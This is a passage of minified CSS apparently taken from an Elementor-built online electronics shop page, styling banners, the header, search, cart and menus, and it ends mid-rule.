.banner-title{color:#000}.elementor-277755 .elementor-element.elementor-element-308b7e53 .banner-subtitle{color:#000;font-size:14px;line-height:24px}.elementor-277755 .elementor-element.elementor-element-264cbbfd{margin:0 0 45px;padding:20px 0 0}.elementor-277755 .elementor-element.elementor-element-4c754087:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#F8F8F800}.elementor-277755 .elementor-element.elementor-element-4c754087.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-277755 .elementor-element.elementor-element-29de53cb>.elementor-widget-container{background-color:#fff}.elementor-277755 .elementor-element.elementor-element-29de53cb .wd-info-box{background-color:#f8f8f8}.elementor-277755 .elementor-element.elementor-element-3d7e9a6d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#F8F8F800}.elementor-277755 .elementor-element.elementor-element-3d7e9a6d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-277755 .elementor-element.elementor-element-614dda35>.elementor-widget-container{background-color:#fff}.elementor-277755 .elementor-element.elementor-element-614dda35 .wd-info-box{background-color:#f8f8f8}.elementor-277755 .elementor-element.elementor-element-567781a0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#F8F8F800}.elementor-277755 .elementor-element.elementor-element-567781a0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-277755 .elementor-element.elementor-element-6d62f28c>.elementor-widget-container{background-color:#fff}.elementor-277755 .elementor-element.elementor-element-6d62f28c .wd-info-box{background-color:#f8f8f8}:root{--page-title-display:none}@media (max-width:1024px){.elementor-277755 .elementor-element.elementor-element-2c55dd02{margin:-25px 0 0}.elementor-277755 .elementor-element.elementor-element-19b7423d .banner-title{font-size:18px;line-height:1.2em}.elementor-277755 .elementor-element.elementor-element-314a1678 .banner-title{font-size:18px;line-height:1.2em}.elementor-277755 .elementor-element.elementor-element-308b7e53 .banner-title{font-size:18px;line-height:1.2em}}@media (max-width:767px){.elementor-277755 .elementor-element.elementor-element-d3480d8:not(.elementor-motion-effects-element-type-background){background-image:url("https://electronicsworld.gr/wp-content/uploads/2022/11/flay-lay-beautiful-christmas-eve-concept-1.jpg");background-position:-265px -8px}.elementor-277755 .elementor-element.elementor-element-2c55dd02{margin:-35px 0 0}.elementor-277755 .elementor-element.elementor-element-2540812f .banner-title{font-size:21px;line-height:1.2em}.elementor-277755 .elementor-element.elementor-element-2540812f .promo-banner:not(.banner-content-background) .content-banner{max-width:100%}.elementor-277755 .elementor-element.elementor-element-19b7423d .banner-title{font-size:21px}.elementor-277755 .elementor-element.elementor-element-19b7423d .promo-banner:not(.banner-content-background) .content-banner{max-width:100%}.elementor-277755 .elementor-element.elementor-element-314a1678 .banner-title{font-size:21px}.elementor-277755 .elementor-element.elementor-element-308b7e53 .banner-title{font-size:21px}.elementor-277755 .elementor-element.elementor-element-264cbbfd{margin:0 0 35px}}@media (min-width:768px){.elementor-277755 .elementor-element.elementor-element-615c4038{width:42%}.elementor-277755 .elementor-element.elementor-element-77317df6{width:33%}.elementor-277755 .elementor-element.elementor-element-68acc3a1{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-277755 .elementor-element.elementor-element-77317df6{width:58%}.elementor-277755 .elementor-element.elementor-element-68acc3a1{width:42%}.elementor-277755 .elementor-element.elementor-element-4c754087{width:33.3%}.elementor-277755 .elementor-element.elementor-element-3d7e9a6d{width:33.3%}.elementor-277755 .elementor-element.elementor-element-567781a0{width:33.3%}}.wd-fontsize-m{font-size:18px}.wd-fontsize-xxl{font-size:36px}.wd-items-top{align-items:flex-start}.wd-justify-left{justify-content:left}@media (max-width:1024px){.wd-fontsize-xxl{font-size:22px}}.wd-lazy-fade{opacity:0}.elementor .btn{box-shadow:var(--btn-box-shadow,unset)}.wd-button-wrapper .btn-style-link{background-color:transparent!important}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-narrow{--wd-el-column-gap:10px}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}[class*=wd-section-stretch]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/2 + var(--wd-sticky-nav-w)/2)}[class*=wd-section-stretch].wd-negative-gap{--padding-left:15px;--padding-right:15px}[class*=wd-section-stretch].wd-negative-gap:where(.elementor-section){padding-inline:15px}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.amount{color:var(--wd-primary-color);font-weight:600}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(255,255,255,.25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"\f128";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px)/4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size,40px)/2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#cb2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274b3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37aee2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,.6);--wd-social-color-hover:rgba(0,0,0,.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px)/6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*=wd-header-search-form] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*=wd-header-search-form]{padding-inline:10px;flex:1 1 auto}[class*=wd-header-search-form] input[type=text]{min-width:290px}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px}.searchform input[type=text]{padding-right:var(--wd-search-btn-w)}.searchform .searchsubmit{--btn-color:var(--wd-form-color,currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;right:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate .45s infinite linear var(--wd-anim-state,paused)}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"\f15a";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"\f129";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82,82,82,.45);--nav-drop-sp:.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:"\f113"}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-default{border:1px solid var(--brdcolor-gray-200)}.promo-banner{--button-space:15px;--button-size:28px;--content-width:var(--wd-max-width);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.promo-banner .banner-image :is(img,picture,video){width:100%;height:var(--wd-img-height);object-fit:cover;object-position:inherit}.promo-banner .wrapper-content-banner{z-index:2;display:flex;overflow:hidden;padding:30px;border-radius:var(--wd-brd-radius);transform:translate3d(0,0,0)}.promo-banner .content-banner{--wd-tags-mb:10px;position:relative;width:100%;max-width:var(--content-width)}.promo-banner :is(.banner-subtitle,.banner-title,.banner-inner):not(:first-child){margin-top:7px}.promo-banner .banner-title{display:block;margin-bottom:0;line-height:1.3}.promo-banner .banner-btn-wrapper{margin-top:var(--button-space)}@media (max-width:1024px){.banner-subtitle:is(.wd-fontsize-s,.wd-fontsize-m){font-size:14px}}@media (max-width:768.98px){.banner-btn-wrapper :is(.btn-size-default,.btn-size-large,.btn-size-extra-large){padding:5px 14px;min-height:36px;font-size:12px}.banner-btn-wrapper .btn-style-link{padding:0;min-height:unset}}@media (max-width:767px){.promo-banner .banner-subtitle{font-size:3vw}.promo-banner .banner-title{font-size:5vw}}[class*=banner-hover-zoom]{backface-visibility:hidden;-webkit-backface-visibility:hidden}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,.1)}.btn-color-primary.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn.btn-style-link{--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.btn-icon-pos-right{flex-direction:row}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box .info-box-inner:empty{display:none}.box-icon-align-top .box-icon-wrapper{margin-bottom:-5px}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}.lazyload{opacity:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.searchform input[type=text]{color:#000;!important;font-size:18px}p{color:#000;!important}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000;!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000;!important}#cookie-notice .cn-button:not(.cn-button-custom){color:#000;!important}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgba(1,75,143,1);border-color:rgba(129,129,120,.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 .searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254,215,1,1);--wd-form-brd-color-focus:rgba(254,215,1,1)}.whb-general-header{border-color:rgba(232,232,232,1);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgba(255,255,255,1)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgba(232,232,232,1);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgba(232,232,232,1);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#000;--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:#000;--wd-entities-title-font:"Palanquin Dark",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:#000;--wd-entities-title-color-hover:#000;--wd-alternative-font:"Lato",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Palanquin Dark",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:#000;--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-primary-color:#fed701;--wd-alternative-color:#fed701;--wd-link-color:#050505;--wd-link-color-hover:#242424;--btn-default-bgcolor:#000;--btn-default-bgcolor-hover:#000;--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#e0b252;--notices-warning-color:#fff;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.page .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*=wd-header-search-form] form.searchform{--wd-form-color:#000;--wd-form-placeholder-color:#000}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img 